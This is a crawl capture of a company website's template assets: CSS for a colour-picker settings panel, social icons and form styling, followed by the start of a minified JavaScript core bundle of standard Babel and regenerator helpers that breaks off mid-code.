  border-bottom: 1px solid #bbb;
  border-radius: 3px;
  color: #333;
  font-size: 14px;
  line-height: 1;
  padding: 5px 4px;
  text-align: center;
  text-shadow: 0 1px 0 #eee;
  vertical-align: middle;
}
.sp-container button:hover {
    background-color: #dddddd;
    background-image: -webkit-linear-gradient(top, #dddddd, #bbbbbb);
    background-image: -moz-linear-gradient(top, #dddddd, #bbbbbb);
    background-image: -ms-linear-gradient(top, #dddddd, #bbbbbb);
    background-image: -o-linear-gradient(top, #dddddd, #bbbbbb);
    background-image: linear-gradient(to bottom, #dddddd, #bbbbbb);
    border: 1px solid #bbb;
    border-bottom: 1px solid #999;
    cursor: pointer;
    text-shadow: 0 1px 0 #ddd;
}
.sp-container button:active {
    border: 1px solid #aaa;
    border-bottom: 1px solid #888;
    -webkit-box-shadow: inset 0 0 5px 2px #aaaaaa, 0 1px 0 0 #eeeeee;
    -moz-box-shadow: inset 0 0 5px 2px #aaaaaa, 0 1px 0 0 #eeeeee;
    -ms-box-shadow: inset 0 0 5px 2px #aaaaaa, 0 1px 0 0 #eeeeee;
    -o-box-shadow: inset 0 0 5px 2px #aaaaaa, 0 1px 0 0 #eeeeee;
    box-shadow: inset 0 0 5px 2px #aaaaaa, 0 1px 0 0 #eeeeee;
}
.sp-cancel {
    font-size: 11px;
    color: #d93f3f !important;
    margin:0;
    padding:2px;
    margin-right: 5px;
    vertical-align: middle;
    text-decoration:none;

}
.sp-cancel:hover {
    color: #d93f3f !important;
    text-decoration: underline;
}


.sp-palette span:hover, .sp-palette span.sp-thumb-active {
    border-color: #000;
}

.sp-preview, .sp-alpha, .sp-thumb-el {
    position:relative;
    background-image: url([data-uri]);
}
.sp-preview-inner, .sp-alpha-inner, .sp-thumb-inner {
    display:block;
    position:absolute;
    top:0;left:0;bottom:0;right:0;
}

.sp-palette .sp-thumb-inner {
    background-position: 50% 50%;
    background-repeat: no-repeat;
}

.sp-palette .sp-thumb-light.sp-thumb-active .sp-thumb-inner {
    background-image: url([data-uri]);
}

.sp-palette .sp-thumb-dark.sp-thumb-active .sp-thumb-inner {
    background-image: url([data-uri]);
}

.sp-clear-display {
    background-repeat:no-repeat;
    background-position: center;
    background-image: url([data-uri]);
}



.accord-content { display: none; }

.panel-settings{/*width: 360px!important;*/ width: 420px!important;}
.panel-settings,.panel-settings div, .panel-settings p{color:#333;}
.sidebar .panel-wrapper{width: 100%;}
.sidebar[data-status="opened"] .toggler{display: none;}
/*.panel-settings[data-status="closed"]{left:-360px  !important;}*/
.panel-settings .panel-header{padding: 20px 0px 20px 30px; font-size: 24px; position: relative; width: 300px; }
.panel-settings .close{color: #C7C7CC;font-weight: normal;text-shadow: none;font-size: 20px;opacity: 1; position: absolute;top: 28px;/*left:310px;*/ left:345px;}
.accord-header{border-top: 1px solid #E0E0E0;border-bottom: 1px solid #E0E0E0; cursor: pointer; font-size: 19px; position: relative;}
.accord-header .name{padding: 20px 0px 20px 30px;width: 300px; }
.accord-header .glyphicon{position: absolute;position: absolute;top: 40%;/*left:310px;*/left:345px; color:#C7C7CC;}
.accord-content .switcher-item{padding: 20px 30px 0;}
.switcher-item{margin-bottom: 0;}
.switcher-block > div{display: none;}
.switcher-block > div.active{display: block;}
.switcher-item li{list-style-type: none; display: inline-block; width: 53px;font-size: 9px;padding: 0 5px; text-align: center; cursor: pointer; height: 100px;color: #000; position: relative;}
.switcher-item li.active{background: #EFEFF4;border-radius: 100px 100px 0px 0px; -moz-border-radius: 100px 100px 0px 0px;-webkit-border-radius:  100px 100px 0px 0px;}
.icon-switcher{background: #D5D5DE; width: 40px; height: 40px;border-radius: 50%;display: inline-block; margin: 7px 0;-moz-border-radius:50%;-webkit-border-radius: 50%; border: 1px solid #D5D5DE;border-top: 1px solid #C7C7D3;border-left: 1px solid #C7C7D3;}
.switcher-block .active{background: #EFEFF4;padding: 10px 33px; border-top:1px solid #E0E0E0;  border-bottom:1px solid #E0E0E0;}
.switcher-item li .own{width: 100%;height: 1px;position: absolute;bottom: -1px;left: 0;}
.switcher-item li.active .own{border-top: 1px solid #EFEFF4;height: 1px;}
.simplecolorpicker.icon, .simplecolorpicker span.color{/*width: 22px; height: 22px;*/width: 26px; height: 26px; border: 2px solid transparent; border-radius: 4px;-moz-border-radius:4px;-webkit-border-radius: 4px;}
.simplecolorpicker span.color:hover, .simplecolorpicker span.color[data-selected], .simplecolorpicker span.color[data-selected]:hover{border:2px solid #007AFF;}
.simplecolorpicker.glyphicons span.color[data-selected]:after{/*top:0;*/ margin-right: 1px;/*margin-left: 3px;*/margin-left: 5px;font-weight: normal;font-size: 12px;text-shadow: none; color: #007AFF;}
.sp-replacer:hover, .sp-replacer.sp-active, .sp-replacer, .value-color{height: 45px; width: 155px; border: 1px solid #DBDBDB; border-radius: 4px;padding: 12px 20px;background: #EFEFF4 !important;}
.sp-replacer .sp-dd{ font-size: 16px; color: #6E6E70;}
.sp-preview-inner, .sp-alpha-inner, .sp-thumb-inner{border-radius: 4px; width: 22px; height: 22px;-moz-border-radius:4px;-webkit-border-radius: 4px;}
.sp-preview{width: 22px;height: 22px;border: 0px solid transparent;margin-right: 10px;border-radius: 4px;-moz-border-radius:4px;-webkit-border-radius: 4px;}
.value-color{width: 150px;;    vertical-align: middle; /*margin-left: 13px;*/ margin-left:13px;}
.panel-button {/*padding: 30px 35px;*/ padding: 30px 48px 30px 35px;}
.panel-button button{width: 130px; height: 45px; transition: .2s;}
.panel-button #change_scheme{background: #007AFF;color:#fff; width: 152px;}
.panel-button #default_scheme{/*float: right;*/ color: #333; background-color: #fff;border-color: #ccc;width: 150px;margin-left: 13px;display: inline-block;}
.panel-button #default_scheme:hover{background: #fff; color: #333;}
.panel-button .btn.active.focus, .panel-button .btn.active:focus,.panel-button .btn.focus, .btn:active.focus,.panel-button .btn:active:focus,.panel-button .btn:focus{outline: none;}
.icon-panel {position: relative;top: 0px;text-decoration: none;}
.icon-panel:before {content: '';background-image: url('../images/sprites.png');background-repeat: no-repeat;background-position: 0px 0px;    left: 1px;
    top: 10px;position: relative;width: 20px;height: 20px;display: inline;display: inline-block;}
li[data-switch="background"] .icon-panel:before{background-position: 0 0; }
li[data-switch="main_elements"] .icon-panel:before{background-position:  -48px 0; top:8px; left:0;}
li[data-switch="footer_header"] .icon-panel:before{background-position: -24px 0; }
li[data-switch="text_menu"] .icon-panel:before{background-position: -80px -1px; }
li[data-switch="text_page"] .icon-panel:before{background-position: -101px 0; }
.sp-input-container.sp-cf{display: none;}
.sp-clear-display{background-image: none;}


.wrapper-theme .radio {
	vertical-align: top;
	width: 17px;
	height: 17px;
	margin: 0 3px 0 0;
}
.wrapper-theme .radio + label {
	cursor: pointer;
}
.wrapper-theme .radio:not(checked) {
	position: absolute;
	opacity: 0;
}
.wrapper-theme .radio:not(checked) + label {
	position: relative;
	padding: 0 0 0 35px;
    margin-bottom: 11px;
    font-weight: normal;
    color: #6E6E70;
}
.wrapper-theme .radio:checked + label {color:#323232;}
.wrapper-theme .radio:not(checked) + label:before {
	content: '';
	position: absolute;
	top: -3px;
	left: 0;
	width: 22px;
	height: 22px;
	/*border: 1px solid #CDD1DA;*/
	border-radius: 50%;
	background: #007AFF;
}
.wrapper-theme .radio:not(checked) + label:after {
	content: '';
	position: absolute;
	top: 2px;
    left: 5px;
    width: 12px;
    height: 12px;
	border-radius: 50%;
	background: #FFF;
	/*box-shadow: inset 0 1px 1px rgba(0,0,0,.5);*/
	opacity: 0;
	transition: all .2s;
}
.wrapper-theme .radio:checked + label:after {
	opacity: 1;
}
.wrapper-theme .radio:focus + label:before {
	/*box-shadow: 0 0 0 3px rgba(255,255,0,.5);*/
}
.wrapper-theme{padding: 25px 33px;background: #EFEFF4;border-bottom: 1px solid #E0E0E0;}
.wrapper-setting-user-color{display: none;}
.name-block{margin-bottom: 12px;font-weight: bold;}

/*2.5.0*/
.panel-settings.sidebar{z-index: 1000;}
@media (max-width: 767px)
{
    .panel-settings.sidebar.sidebar-left{display: none;}
}

--- FILE ---
content_type: text/css
request_url: http://xn----7sbeagw3a5co.xn--p1ai/templates/jtcompany/css/styles.css
body_size: 445
content:
/*@font-face {font-family: 'icomoon';src:    url('css/fonts/icomoon.eot?gmph5x');src:    url('css/fonts/icomoon.eot?gmph5x#iefix') format('embedded-opentype'),url('../css/fonts/icomoon.ttf?gmph5x') format('truetype'),url('css/fonts/icomoon.woff?gmph5x') format('woff'),url('css/fonts/icomoon.svg?gmph5x#icomoon') format('svg');font-weight: normal;font-style: normal;}
.icon-social-ok:before, .icon-social-tw:before, .icon-social-yt:before, .icon-social-vk:before, .icon-social-inst:before, .icon-social-gplus:before, .icon-social-fb:before{ font-family: 'icomoon' !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-size: 26px;float: left;margin-right: 5px; margin-bottom: 10px;}*/

body > .icon-social-ok:before {content: "odnoklassniki";}
body > .icon-social-tw:before {content: "twitter";}
body > .icon-social-yt:before {content: "youtube";}
body > .icon-social-vk:before {content: "vkontakte";}
body > .icon-social-inst:before {content: "instagram";}
body > .icon-social-gplus:before {content: "google-plus";}
body > .icon-social-fb:before {content: "facebook";}

--- FILE ---
content_type: text/css
request_url: http://xn----7sbeagw3a5co.xn--p1ai/templates/jtcompany/css/style.min.css
body_size: 106
content:
ul.map-level-0 a{font-weight:bold}ul.map-level-1 a,ul.map-level-2 a,ul.map-level-3 a{font-weight:normal}.map-columns td{vertical-align:top}

--- FILE ---
content_type: text/css
request_url: http://xn----7sbeagw3a5co.xn--p1ai/templates/jtcompany/css/validation.css
body_size: 413
content:
.form_box {
  // width: 300px; 
  // margin: 40px auto;
}
.form_box label {
   font-size: 13px;
  font-weight: bold;
  color: #444444; 
  display: block;
} 
.form_box input {
  display: block;
  border: 2px solid #cfcfcf;
  font-size: 14px;
  color: #444444;
  padding: 7px 7px 8px;
  width: 250px;
  margin-bottom: 5px;
  transition: all 0.5s;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
}
.form_box input:focus {
  outline: none;
  border-color: #07a6e6;
}
.form_box .btn_submit {
  border: none;
  width: 180px;
  text-align: center;
  background: #07a6e6;
  font-size: 13px;
  font-weight: bold;
  color: #ffffff;
  cursor: pointer;
  height: 35px;
  line-height: 28px;
  padding: 0;
}
.form_box .btn_submit:hover {
  background: #009ac2;
}
.form_box .btn_submit:active {
  box-shadow: inset 0 2px 2px rgba(0,0,0,0.2);
}
.form_box .btn_submit.disabled,
.form_box .btn_submit.disabled:hover {
  background: #afdde6;
  cursor: default;
}

--- FILE ---
content_type: application/javascript
request_url: http://xn----7sbeagw3a5co.xn--p1ai/templates/jtcompany/js/core.min.js
body_size: 60970
content:
(function(){"function"!=typeof window.BX&&(
/**
 * Babel external helpers
 * (c) 2018 Babel
 * @license MIT
 */
!function(e){var t,n=(typeof global==="undefined"?window:global).babelHelpers={};function r(e){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?n.typeof=r=function(e){return typeof e}:n.typeof=r=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}function i(e){var t,r;function i(t,r){try{var s=e[t](r),a=s.value,u=a instanceof n.AwaitValue;Promise.resolve(u?a.wrapped:a).then((function(e){u?i("next",e):o(s.done?"return":"normal",e)}),(function(e){i("throw",e)}))}catch(e){o("throw",e)}}function o(e,n){switch(e){case"return":t.resolve({value:n,done:!0});break;case"throw":t.reject(n);break;default:t.resolve({value:n,done:!1})}(t=t.next)?i(t.key,t.arg):r=null}this._invoke=function(e,n){return new Promise((function(o,s){var a={key:e,arg:n,resolve:o,reject:s,next:null};r?r=r.next=a:(t=r=a,i(e,n))}))},"function"!=typeof e.return&&(this.return=void 0)}function o(e,t,n,r,i,o,s){try{var a=e[o](s),u=a.value}catch(e){return void n(e)}a.done?t(u):Promise.resolve(u).then(r,i)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function a(){return n.extends=a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},a.apply(this,arguments)}function u(e){return n.getPrototypeOf=u=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},u(e)}function l(e,t){return n.setPrototypeOf=l=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},l(e,t)}function c(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}function f(e,t,r){return c()?n.construct=f=Reflect.construct:n.construct=f=function(e,t,r){var i=[null];i.push.apply(i,t);var o=new(Function.bind.apply(e,i));return r&&n.setPrototypeOf(o,r.prototype),o},f.apply(null,arguments)}function p(e){var t="function"==typeof Map?new Map:void 0;return n.wrapNativeSuper=p=function(e){if(null===e||!n.isNativeFunction(e))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,r)}function r(){return n.construct(e,arguments,n.getPrototypeOf(this).constructor)}return r.prototype=Object.create(e.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),n.setPrototypeOf(r,e)},p(e)}function h(e,t,r){return"undefined"!=typeof Reflect&&Reflect.get?n.get=h=Reflect.get:n.get=h=function(e,t,r){var i=n.superPropBase(e,t);if(i){var o=Object.getOwnPropertyDescriptor(i,t);return o.get?o.get.call(r):o.value}},h(e,t,r||e)}function d(e,t,r,i){return(d="undefined"!=typeof Reflect&&Reflect.set?Reflect.set:function(e,t,r,i){var o,s=n.superPropBase(e,t);if(s){if((o=Object.getOwnPropertyDescriptor(s,t)).set)return o.set.call(i,r),!0;if(!o.writable)return!1}if(o=Object.getOwnPropertyDescriptor(i,t)){if(!o.writable)return!1;o.value=r,Object.defineProperty(i,t,o)}else n.defineProperty(i,t,r);return!0})(e,t,r,i)}n.typeof=r,n.jsx=function(e,n,r,i){t||(t="function"==typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103);var o=e&&e.defaultProps,s=arguments.length-3;if(n||0===s||(n={children:void 0}),n&&o)for(var a in o)void 0===n[a]&&(n[a]=o[a]);else n||(n=o||{});if(1===s)n.children=i;else if(s>1){for(var u=new Array(s),l=0;l<s;l++)u[l]=arguments[l+3];n.children=u}return{$$typeof:t,type:e,key:void 0===r?null:""+r,ref:null,props:n,_owner:null}},n.asyncIterator=function(e){var t;if("function"==typeof Symbol){if(Symbol.asyncIterator&&null!=(t=e[Symbol.asyncIterator]))return t.call(e);if(Symbol.iterator&&null!=(t=e[Symbol.iterator]))return t.call(e)}throw new TypeError("Object is not async iterable")},n.AwaitValue=function(e){this.wrapped=e},"function"==typeof Symbol&&Symbol.asyncIterator&&(i.prototype[Symbol.asyncIterator]=function(){return this}),i.prototype.next=function(e){return this._invoke("next",e)},i.prototype.throw=function(e){return this._invoke("throw",e)},i.prototype.return=function(e){return this._invoke("return",e)},n.AsyncGenerator=i,n.wrapAsyncGenerator=function(e){return function(){return new n.AsyncGenerator(e.apply(this,arguments))}},n.awaitAsyncGenerator=function(e){return new n.AwaitValue(e)},n.asyncGeneratorDelegate=function(e,t){var n={},r=!1;function i(n,i){return r=!0,i=new Promise((function(t){t(e[n](i))})),{done:!1,value:t(i)}}return"function"==typeof Symbol&&Symbol.iterator&&(n[Symbol.iterator]=function(){return this}),n.next=function(e){return r?(r=!1,e):i("next",e)},"function"==typeof e.throw&&(n.throw=function(e){if(r)throw r=!1,e;return i("throw",e)}),"function"==typeof e.return&&(n.return=function(e){return i("return",e)}),n},n.asyncToGenerator=function(e){return function(){var t=this,n=arguments;return new Promise((function(r,i){var s=e.apply(t,n);function a(e){o(s,r,i,a,u,"next",e)}function u(e){o(s,r,i,a,u,"throw",e)}a(void 0)}))}},n.classCallCheck=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},n.createClass=function(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),e},n.defineEnumerableProperties=function(e,t){for(var n in t){(o=t[n]).configurable=o.enumerable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,n,o)}if(Object.getOwnPropertySymbols)for(var r=Object.getOwnPropertySymbols(t),i=0;i<r.length;i++){var o,s=r[i];(o=t[s]).configurable=o.enumerable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,s,o)}return e},n.defaults=function(e,t){for(var n=Object.getOwnPropertyNames(t),r=0;r<n.length;r++){var i=n[r],o=Object.getOwnPropertyDescriptor(t,i);o&&o.configurable&&void 0===e[i]&&Object.defineProperty(e,i,o)}return e},n.defineProperty=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},n.extends=a,n.objectSpread=function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{},i=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(i=i.concat(Object.getOwnPropertySymbols(r).filter((function(e){return Object.getOwnPropertyDescriptor(r,e).enumerable})))),i.forEach((function(t){n.defineProperty(e,t,r[t])}))}return e},n.inherits=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&n.setPrototypeOf(e,t)},n.inheritsLoose=function(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e.__proto__=t},n.getPrototypeOf=u,n.setPrototypeOf=l,n.construct=f,n.isNativeFunction=function(e){return-1!==Function.toString.call(e).indexOf("[native code]")},n.wrapNativeSuper=p,n.instanceof=function(e,t){return null!=t&&"undefined"!=typeof Symbol&&t[Symbol.hasInstance]?t[Symbol.hasInstance](e):e instanceof t},n.interopRequireDefault=function(e){return e&&e.__esModule?e:{default:e}},n.interopRequireWildcard=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)if(Object.prototype.hasOwnProperty.call(e,n)){var r=Object.defineProperty&&Object.getOwnPropertyDescriptor?Object.getOwnPropertyDescriptor(e,n):{};r.get||r.set?Object.defineProperty(t,n,r):t[n]=e[n]}return t.default=e,t},n.newArrowCheck=function(e,t){if(e!==t)throw new TypeError("Cannot instantiate an arrow function")},n.objectDestructuringEmpty=function(e){if(null==e)throw new TypeError("Cannot destructure undefined")},n.objectWithoutPropertiesLoose=function(e,t){if(null==e)return{};var n,r,i={},o=Object.keys(e);for(r=0;r<o.length;r++)n=o[r],t.indexOf(n)>=0||(i[n]=e[n]);return i},n.objectWithoutProperties=function(e,t){if(null==e)return{};var r,i,o=n.objectWithoutPropertiesLoose(e,t);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);for(i=0;i<s.length;i++)r=s[i],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o},n.assertThisInitialized=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e},n.possibleConstructorReturn=function(e,t){return!t||"object"!=typeof t&&"function"!=typeof t?n.assertThisInitialized(e):t},n.superPropBase=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=n.getPrototypeOf(e)););return e},n.get=h,n.set=function(e,t,n,r,i){if(!d(e,t,n,r||e)&&i)throw new Error("failed to set property");return n},n.taggedTemplateLiteral=function(e,t){return t||(t=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(t)}}))},n.taggedTemplateLiteralLoose=function(e,t){return t||(t=e.slice(0)),e.raw=t,e},n.temporalRef=function(e,t){if(e===n.temporalUndefined)throw new ReferenceError(t+" is not defined - temporal dead zone");return e},n.readOnlyError=function(e){throw new Error('"'+e+'" is read-only')},n.classNameTDZError=function(e){throw new Error('Class "'+e+'" cannot be referenced in computed property keys.')},n.temporalUndefined={},n.slicedToArray=function(e,t){return n.arrayWithHoles(e)||n.iterableToArrayLimit(e,t)||n.nonIterableRest()},n.slicedToArrayLoose=function(e,t){return n.arrayWithHoles(e)||n.iterableToArrayLimitLoose(e,t)||n.nonIterableRest()},n.toArray=function(e){return n.arrayWithHoles(e)||n.iterableToArray(e)||n.nonIterableRest()},n.toConsumableArray=function(e){return n.arrayWithoutHoles(e)||n.iterableToArray(e)||n.nonIterableSpread()},n.arrayWithoutHoles=function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}},n.arrayWithHoles=function(e){if(Array.isArray(e))return e},n.iterableToArray=function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)},n.iterableToArrayLimit=function(e,t){var n=[],r=!0,i=!1,o=void 0;try{for(var s,a=e[Symbol.iterator]();!(r=(s=a.next()).done)&&(n.push(s.value),!t||n.length!==t);r=!0);}catch(e){i=!0,o=e}finally{try{r||null==a.return||a.return()}finally{if(i)throw o}}return n},n.iterableToArrayLimitLoose=function(e,t){for(var n,r=[],i=e[Symbol.iterator]();!(n=i.next()).done&&(r.push(n.value),!t||r.length!==t););return r},n.nonIterableSpread=function(){throw new TypeError("Invalid attempt to spread non-iterable instance")},n.nonIterableRest=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")},n.skipFirstGeneratorNext=function(e){return function(){var t=e.apply(this,arguments);return t.next(),t}},n.toPropertyKey=function(e){return"symbol"==typeof e?e:String(e)},n.initializerWarningHelper=function(e,t){throw new Error("Decorating class property failed. Please ensure that proposal-class-properties is enabled and set to use loose mode. To use proposal-class-properties in spec mode with decorators, wait for the next major version of decorators in stage 2.")},n.initializerDefineProperty=function(e,t,n,r){n&&Object.defineProperty(e,t,{enumerable:n.enumerable,configurable:n.configurable,writable:n.writable,value:n.initializer?n.initializer.call(r):void 0})},n.applyDecoratedDescriptor=function(e,t,n,r,i){var o={};return Object.keys(r).forEach((function(e){o[e]=r[e]})),o.enumerable=!!o.enumerable,o.configurable=!!o.configurable,("value"in o||o.initializer)&&(o.writable=!0),o=n.slice().reverse().reduce((function(n,r){return r(e,t,n)||n}),o),i&&void 0!==o.initializer&&(o.value=o.initializer?o.initializer.call(i):void 0,o.initializer=void 0),void 0===o.initializer&&(Object.defineProperty(e,t,o),o=null),o};var y=0;n.classPrivateFieldLooseKey=function(e){return"__private_"+y+++"_"+e},n.classPrivateFieldLooseBase=function(e,t){if(!Object.prototype.hasOwnProperty.call(e,t))throw new TypeError("attempted to use private field on non-instance");return e},n.classPrivateFieldGet=function(e,t){if(!t.has(e))throw new TypeError("attempted to get private field on non-instance");return t.get(e).value},n.classPrivateFieldSet=function(e,t,n){if(!t.has(e))throw new TypeError("attempted to set private field on non-instance");var r=t.get(e);if(!r.writable)throw new TypeError("attempted to set read only private field");return r.value=n,n}}(),function(e){"use strict";var t,n=Object.prototype,r=n.hasOwnProperty,i="function"==typeof Symbol?Symbol:{},o=i.iterator||"@@iterator",s=i.asyncIterator||"@@asyncIterator",a=i.toStringTag||"@@toStringTag",u=e.regeneratorRuntime={};function l(e,t,n,r){var i=t&&t.prototype instanceof m?t:m,o=Object.create(i.prototype),s=new X(r||[]);return o._invoke=function(e,t,n){var r=f;return function(i,o){if(r===h)throw new Error("Generator is already running");if(r===d){if("throw"===i)throw o;return k()}for(n.method=i,n.arg=o;;){var s=n.delegate;if(s){var a=T(s,n);if(a){if(a===y)continue;return a}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(r===f)throw r=d,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r=h;var u=c(e,t,n);if("normal"===u.type){if(r=n.done?d:p,u.arg===y)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(r=d,n.method="throw",n.arg=u.arg)}}}(e,n,s),o}function c(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}u.wrap=l;var f="suspendedStart",p="suspendedYield",h="executing",d="completed",y={};function m(){}function g(){}function v(){}var b={};b[o]=function(){return this};var w=Object.getPrototypeOf,x=w&&w(w(A([])));x&&x!==n&&r.call(x,o)&&(b=x);var S=v.prototype=m.prototype=Object.create(b);function E(e){["next","throw","return"].forEach((function(t){e[t]=function(e){return this._invoke(t,e)}}))}function B(e){function t(n,i,o,s){var a=c(e[n],e,i);if("throw"!==a.type){var u=a.arg,l=u.value;return l&&"object"==typeof l&&r.call(l,"__await")?Promise.resolve(l.__await).then((function(e){t("next",e,o,s)}),(function(e){t("throw",e,o,s)})):Promise.resolve(l).then((function(e){u.value=e,o(u)}),s)}s(a.arg)}var n;this._invoke=function(e,r){function i(){return new Promise((function(n,i){t(e,r,n,i)}))}return n=n?n.then(i,i):i()}}function T(e,n){var r=e.iterator[n.method];if(r===t){if(n.delegate=null,"throw"===n.method){if(e.iterator.return&&(n.method="return",n.arg=t,T(e,n),"throw"===n.method))return y;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return y}var i=c(r,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,y;var o=i.arg;return o?o.done?(n[e.resultName]=o.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,y):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,y)}function j(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function O(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function X(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(j,this),this.reset(!0)}function A(e){if(e){var n=e[o];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var i=-1,s=function n(){for(;++i<e.length;)if(r.call(e,i))return n.value=e[i],n.done=!1,n;return n.value=t,n.done=!0,n};return s.next=s}}return{next:k}}function k(){return{value:t,done:!0}}g.prototype=S.constructor=v,v.constructor=g,v[a]=g.displayName="GeneratorFunction",u.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===g||"GeneratorFunction"===(t.displayName||t.name))},u.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,v):(e.__proto__=v,a in e||(e[a]="GeneratorFunction")),e.prototype=Object.create(S),e},u.awrap=function(e){return{__await:e}},E(B.prototype),B.prototype[s]=function(){return this},u.AsyncIterator=B,u.async=function(e,t,n,r){var i=new B(l(e,t,n,r));return u.isGeneratorFunction(t)?i:i.next().then((function(e){return e.done?e.value:i.next()}))},E(S),S[a]="Generator",S[o]=function(){return this},S.toString=function(){return"[object Generator]"},u.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},u.values=A,X.prototype={constructor:X,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(O),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function i(r,i){return a.type="throw",a.arg=e,n.next=r,i&&(n.method="next",n.arg=t),!!i}for(var o=this.tryEntries.length-1;o>=0;--o){var s=this.tryEntries[o],a=s.completion;if("root"===s.tryLoc)return i("end");if(s.tryLoc<=this.prev){var u=r.call(s,"catchLoc"),l=r.call(s,"finallyLoc");if(u&&l){if(this.prev<s.catchLoc)return i(s.catchLoc,!0);if(this.prev<s.finallyLoc)return i(s.finallyLoc)}else if(u){if(this.prev<s.catchLoc)return i(s.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<s.finallyLoc)return i(s.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&r.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var o=i;break}}o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc&&(o=null);var s=o?o.completion:{};return s.type=e,s.arg=t,o?(this.method="next",this.next=o.finallyLoc,y):this.complete(s)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),y},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),O(n),y}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var i=r.arg;O(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:A(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),y}}}(function(){return this}()||Function("return this")()),function(e){"use strict";var t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function n(e,t){return e(t={exports:{}},t.exports),t.exports}var r,i,o=function(e){return e&&e.Math==Math&&e},s=o("object"==typeof globalThis&&globalThis)||o("object"==typeof window&&window)||o("object"==typeof self&&self)||o("object"==typeof t&&t)||function(){return 